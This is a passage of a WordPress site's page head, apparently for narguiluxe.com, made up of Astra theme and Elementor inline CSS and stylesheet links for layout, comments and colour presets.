middle;}.ast-header-custom-item .widget p {margin-bottom: 0;}.ast-header-custom-item .widget li {width: auto;}.ast-header-custom-item-inside .button-custom-menu-item .menu-link {display: none;}.ast-header-custom-item-inside.ast-header-break-point .button-custom-menu-item .ast-custom-button-link {display: none;}.ast-header-custom-item-inside.ast-header-break-point .button-custom-menu-item .menu-link {display: block;}.ast-header-break-point.ast-header-custom-item-outside .main-header-bar .ast-search-icon {margin-right: 1em;}.ast-header-break-point.ast-header-custom-item-inside .main-header-bar .ast-search-menu-icon .search-field,.ast-header-break-point.ast-header-custom-item-inside .main-header-bar .ast-search-menu-icon.ast-inline-search .search-field {width: 100%;padding-right: 5.5em;}.ast-header-break-point.ast-header-custom-item-inside .main-header-bar .ast-search-menu-icon .search-submit {display: block;position: absolute;height: 100%;top: 0;right: 0;padding: 0 1em;border-radius: 0;}.ast-header-break-point .ast-header-custom-item .ast-masthead-custom-menu-items {padding-left: 20px;padding-right: 20px;margin-bottom: 1em;margin-top: 1em;}.ast-header-custom-item-inside.ast-header-break-point .button-custom-menu-item {padding-left: 0;padding-right: 0;margin-top: 0;margin-bottom: 0;}.astra-icon-down_arrow::after {content: "\e900";font-family: Astra;}.astra-icon-close::after {content: "\e5cd";font-family: Astra;}.astra-icon-drag_handle::after {content: "\e25d";font-family: Astra;}.astra-icon-format_align_justify::after {content: "\e235";font-family: Astra;}.astra-icon-menu::after {content: "\e5d2";font-family: Astra;}.astra-icon-reorder::after {content: "\e8fe";font-family: Astra;}.astra-icon-search::after {content: "\e8b6";font-family: Astra;}.astra-icon-zoom_in::after {content: "\e56b";font-family: Astra;}.astra-icon-check-circle::after {content: "\e901";font-family: Astra;}.astra-icon-shopping-cart::after {content: "\f07a";font-family: Astra;}.astra-icon-shopping-bag::after {content: "\f290";font-family: Astra;}.astra-icon-shopping-basket::after {content: "\f291";font-family: Astra;}.astra-icon-circle-o::after {content: "\e903";font-family: Astra;}.astra-icon-certificate::after {content: "\e902";font-family: Astra;}blockquote {padding: 1.2em;}:root .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root{--ast-global-color-0:#0170B9;--ast-global-color-1:#3a3a3a;--ast-global-color-2:#3a3a3a;--ast-global-color-3:#4B4F58;--ast-global-color-4:#F5F5F5;--ast-global-color-5:#FFFFFF;--ast-global-color-6:#E5E5E5;--ast-global-color-7:#424242;--ast-global-color-8:#000000;}:root {--ast-border-color : #dddddd;}.ast-breadcrumbs .trail-browse,.ast-breadcrumbs .trail-items,.ast-breadcrumbs .trail-items li{display:inline-block;margin:0;padding:0;border:none;background:inherit;text-indent:0;text-decoration:none;}.ast-breadcrumbs .trail-browse{font-size:inherit;font-style:inherit;font-weight:inherit;color:inherit;}.ast-breadcrumbs .trail-items{list-style:none;}.trail-items li::after{padding:0 0.3em;content:"\00bb";}.trail-items li:last-of-type::after{display:none;}h1,h2,h3,h4,h5,h6,.entry-content :where(h1,h2,h3,h4,h5,h6){color:var(--ast-global-color-2);}.elementor-posts-container [CLASS*="ast-width-"]{width:100%;}.elementor-template-full-width .ast-container{display:block;}.elementor-screen-only,.screen-reader-text,.screen-reader-text span,.ui-helper-hidden-accessible{top:0 !important;}@media (max-width:544px){.elementor-element .elementor-wc-products .woocommerce[class*="columns-"] ul.products li.product{width:auto;margin:0;}.elementor-element .woocommerce .woocommerce-result-count{float:none;}}.ast-header-break-point .main-header-bar{border-bottom-width:1px;}@media (min-width:922px){.main-header-bar{border-bottom-width:1px;}}.main-header-menu .menu-item, #astra-footer-menu .menu-item, .main-header-bar .ast-masthead-custom-menu-items{-js-display:flex;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-moz-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-moz-box-orient:vertical;-moz-box-direction:normal;-ms-flex-direction:column;flex-direction:column;}.main-header-menu > .menu-item > .menu-link, #astra-footer-menu > .menu-item > .menu-link{height:100%;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;-js-display:flex;display:flex;}.ast-primary-menu-disabled .main-header-bar .ast-masthead-custom-menu-items{flex:unset;}.main-header-menu .sub-menu .menu-item.menu-item-has-children > .menu-link:after{position:absolute;right:1em;top:50%;transform:translate(0,-50%) rotate(270deg);}.ast-header-break-point .main-header-bar .main-header-bar-navigation .page_item_has_children > .ast-menu-toggle::before, .ast-header-break-point .main-header-bar .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle::before, .ast-mobile-popup-drawer .main-header-bar-navigation .menu-item-has-children>.ast-menu-toggle::before, .ast-header-break-point .ast-mobile-header-wrap .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle::before{font-weight:bold;content:"\e900";font-family:Astra;text-decoration:inherit;display:inline-block;}.ast-header-break-point .main-navigation ul.sub-menu .menu-item .menu-link:before{content:"\e900";font-family:Astra;font-size:.65em;text-decoration:inherit;display:inline-block;transform:translate(0, -2px) rotateZ(270deg);margin-right:5px;}.widget_search .search-form:after{font-family:Astra;font-size:1.2em;font-weight:normal;content:"\e8b6";position:absolute;top:50%;right:15px;transform:translate(0, -50%);}.astra-search-icon::before{content:"\e8b6";font-family:Astra;font-style:normal;font-weight:normal;text-decoration:inherit;text-align:center;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;z-index:3;}.main-header-bar .main-header-bar-navigation .page_item_has_children > a:after, .main-header-bar .main-header-bar-navigation .menu-item-has-children > a:after, .menu-item-has-children .ast-header-navigation-arrow:after{content:"\e900";display:inline-block;font-family:Astra;font-size:.6rem;font-weight:bold;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;line-height:normal;}.menu-item-has-children .sub-menu .ast-header-navigation-arrow:after{margin-left:0;}.ast-mobile-popup-drawer .main-header-bar-navigation .ast-submenu-expanded>.ast-menu-toggle::before{transform:rotateX(180deg);}.ast-header-break-point .main-header-bar-navigation .menu-item-has-children > .menu-link:after{display:none;}@media (min-width:922px){.ast-builder-menu .main-navigation > ul > li:last-child a{margin-right:0;}}.ast-separate-container .ast-article-inner{background-color:transparent;background-image:none;}.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);}@media (max-width:921px){.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);}}@media (max-width:544px){.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);}}.ast-separate-container .ast-article-single:not(.ast-related-post), .woocommerce.ast-separate-container .ast-woocommerce-container, .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container  .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content, .ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .ast-archive-description, .ast-separate-container .comments-area .comment-respond, .ast-separate-container .comments-area .ast-comment-list li, .ast-separate-container .comments-area .comments-title{background-color:var(--ast-global-color-5);}@media (max-width:921px){.ast-separate-container .ast-article-single:not(.ast-related-post), .woocommerce.ast-separate-container .ast-woocommerce-container, .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container  .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content, .ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .ast-archive-description{background-color:var(--ast-global-color-5);}}@media (max-width:544px){.ast-separate-container .ast-article-single:not(.ast-related-post), .woocommerce.ast-separate-container .ast-woocommerce-container, .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container  .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content, .ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .ast-archive-description{background-color:var(--ast-global-color-5);}}.ast-separate-container.ast-two-container #secondary .widget{background-color:var(--ast-global-color-5);}@media (max-width:921px){.ast-separate-container.ast-two-container #secondary .widget{background-color:var(--ast-global-color-5);}}@media (max-width:544px){.ast-separate-container.ast-two-container #secondary .widget{background-color:var(--ast-global-color-5);}}:root{--e-global-color-astglobalcolor0:#0170B9;--e-global-color-astglobalcolor1:#3a3a3a;--e-global-color-astglobalcolor2:#3a3a3a;--e-global-color-astglobalcolor3:#4B4F58;--e-global-color-astglobalcolor4:#F5F5F5;--e-global-color-astglobalcolor5:#FFFFFF;--e-global-color-astglobalcolor6:#E5E5E5;--e-global-color-astglobalcolor7:#424242;--e-global-color-astglobalcolor8:#000000;}.comment-reply-title{font-size:26px;font-size:1.625rem;}.ast-comment-meta{line-height:1.666666667;color:#000000;font-size:13px;font-size:0.8125rem;}.ast-comment-list #cancel-comment-reply-link{font-size:16px;font-size:1rem;}.comments-count-wrapper {padding: 2em 0;}.comments-count-wrapper .comments-title {font-weight: normal;word-wrap: break-word;}.ast-comment-list {margin: 0;word-wrap: break-word;padding-bottom: 0.5em;list-style: none;}.site-content article .comments-area {border-top: 1px solid var(--ast-single-post-border,var(--ast-border-color));}.ast-comment-list li {list-style: none;}.ast-comment-list li.depth-1 .ast-comment,.ast-comment-list li.depth-2 .ast-comment {border-bottom: 1px solid #eeeeee;}.ast-comment-list .comment-respond {padding: 1em 0;border-bottom: 1px solid #dddddd;}.ast-comment-list .comment-respond .comment-reply-title {margin-top: 0;padding-top: 0;}.ast-comment-list .comment-respond p {margin-bottom: .5em;}.ast-comment-list .ast-comment-edit-reply-wrap {-js-display: flex;display: flex;justify-content: flex-end;}.ast-comment-list .ast-edit-link {flex: 1;}.ast-comment-list .comment-awaiting-moderation {margin-bottom: 0;}.ast-comment {padding: 1em 0 ;}.ast-comment-avatar-wrap img {border-radius: 50%;}.ast-comment-content {clear: both;}.ast-comment-cite-wrap {text-align: left;}.ast-comment-cite-wrap cite {font-style: normal;}.comment-reply-title {padding-top: 1em;font-weight: normal;line-height: 1.65;}.ast-comment-meta {margin-bottom: 0.5em;}.comments-area {border-top: 1px solid #eeeeee;margin-top: 2em;}.comments-area .comment-form-comment {width: 100%;border: none;margin: 0;padding: 0;}.comments-area .comment-notes,.comments-area .comment-textarea,.comments-area .form-allowed-tags {margin-bottom: 1.5em;}.comments-area .form-submit {margin-bottom: 0;}.comments-area textarea#comment,.comments-area .ast-comment-formwrap input[type="text"] {width: 100%;border-radius: 0;vertical-align: middle;margin-bottom: 10px;}.comments-area .no-comments {margin-top: 0.5em;margin-bottom: 0.5em;}.comments-area p.logged-in-as {margin-bottom: 1em;}.ast-separate-container .comments-count-wrapper {background-color: #fff;padding: 2em 6.67em 0;}@media (max-width: 1200px) {.ast-separate-container .comments-count-wrapper {padding: 2em 3.34em;}}.ast-separate-container .comments-area {border-top: 0;}.ast-separate-container .ast-comment-list {padding-bottom: 0;}.ast-separate-container .ast-comment-list li {background-color: #fff;}.ast-separate-container .ast-comment-list li.depth-1 .children li {padding-bottom: 0;padding-top: 0;margin-bottom: 0;}.ast-separate-container .ast-comment-list li.depth-1 .ast-comment,.ast-separate-container .ast-comment-list li.depth-2 .ast-comment {border-bottom: 0;}.ast-separate-container .ast-comment-list .comment-respond {padding-top: 0;padding-bottom: 1em;background-color: transparent;}.ast-separate-container .ast-comment-list .pingback p {margin-bottom: 0;}.ast-separate-container .ast-comment-list .bypostauthor {padding: 2em;margin-bottom: 1em;}.ast-separate-container .ast-comment-list .bypostauthor li {background: transparent;margin-bottom: 0;padding: 0 0 0 2em;}.ast-separate-container .comment-reply-title {padding-top: 0;}.comment-content a {word-wrap: break-word;}.comment-form-legend {margin-bottom: unset;padding: 0 0.5em;}.ast-separate-container .ast-comment-list li.depth-1 {padding: 4em 6.67em;margin-bottom: 2em;}@media (max-width: 1200px) {.ast-separate-container .ast-comment-list li.depth-1 {padding: 3em 3.34em;}}.ast-separate-container .comment-respond {background-color: #fff;padding: 4em 6.67em;border-bottom: 0;}@media (max-width: 1200px) {.ast-separate-container .comment-respond {padding: 3em 2.34em;}}.ast-comment-list .children {margin-left: 2em;}@media (max-width: 992px) {.ast-comment-list .children {margin-left: 1em;}}.ast-comment-list #cancel-comment-reply-link {white-space: nowrap;font-size: 15px;font-size: 1rem;margin-left: 1em;}.ast-comment-avatar-wrap {float: left;clear: right;margin-right: 1.33333em;}.ast-comment-meta-wrap {float: left;clear: right;padding: 0 0 1.33333em;}.ast-comment-time .timendate,.ast-comment-time .reply {margin-right: 0.5em;}.comments-area #wp-comment-cookies-consent {margin-right: 10px;}.ast-page-builder-template .comments-area {padding-left: 20px;padding-right: 20px;margin-top: 0;margin-bottom: 2em;}.ast-separate-container .ast-comment-list .bypostauthor .bypostauthor {background: transparent;margin-bottom: 0;padding-right: 0;padding-bottom: 0;padding-top: 0;}@media (min-width:922px){.ast-separate-container .ast-comment-list li .comment-respond{padding-left:2.66666em;padding-right:2.66666em;}}@media (max-width:544px){.ast-separate-container .comments-count-wrapper{padding:1.5em 1em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 1em;margin-bottom:1.5em;}.ast-separate-container .ast-comment-list .bypostauthor{padding:.5em;}.ast-separate-container .comment-respond{padding:1.5em 1em;}.ast-separate-container .ast-comment-list .bypostauthor li{padding:0 0 0 .5em;}.ast-comment-list .children{margin-left:0.66666em;}}@media (max-width:921px){.ast-comment-avatar-wrap img{max-width:2.5em;}.comments-area{margin-top:1.5em;}.ast-separate-container .comments-count-wrapper{padding:2em 2.14em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 2.14em;}.ast-separate-container .comment-respond{padding:2em 2.14em;}}@media (max-width:921px){.ast-comment-avatar-wrap{margin-right:0.5em;}}
/*# sourceURL=astra-theme-css-inline-css */
</style>

<link data-minify="1" rel='stylesheet' id='swiper-css' href='https://www.narguiluxe.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=1768127375' media='all' />
<link rel='stylesheet' id='e-swiper-css' href='https://www.narguiluxe.com/wp-content/plugins/elementor/assets/css/conditionals/e-swiper.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://www.narguiluxe.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://www.narguiluxe.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=1768127375' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.narguiluxe.com/wp-includes/css/dist/block-library/style.min.css?ver=d04cf7164f78610f1443544ca533e193' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--ast-global-color-0: var(--ast-global-color-0);--wp--preset--color--ast-global-color-1: var(--ast-global-color-1);--wp--preset--color--ast-global-color-2: var(--ast-global-color-2);--wp--preset--color--ast-global-color-3: var(--ast-global-color-3);--wp--preset--color--ast-global-color-4: var(--ast-global-color-4);--wp--preset--color--ast-global-color-5: var(--ast-global-color-5);--wp--preset--color--ast-global-color-6: var(--ast-global-color-6);--wp--preset--color--ast-global-color-7: var(--ast-global-color-7);--wp--preset--color--ast-global-color-8: var(--ast-global-color-8);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: var(--wp--custom--ast-content-width-size);--wp--style--global--wide-size: var(--wp--custom--ast-wide-width-size); }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-color{color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-color{color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-color{color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-color{color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-color{color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-color{color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-color{color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-color{color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-color{color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-background-color{background-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-background-color{background-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-background-color{background-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-background-color{background-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-background-color{background-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-background-color{background-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-background-color{background-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-background-color{background-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-background-color{background-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-border-color{border-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-border-color{border-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-border-color{border-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-border-color{border-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-border-color{border-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-border-color{border-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-border-color{border-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-border-color{border-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-border-color{border-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) 